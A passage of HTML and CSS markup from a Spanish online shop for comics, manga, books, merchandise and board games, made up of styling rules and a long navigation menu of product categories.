40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-43243 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - 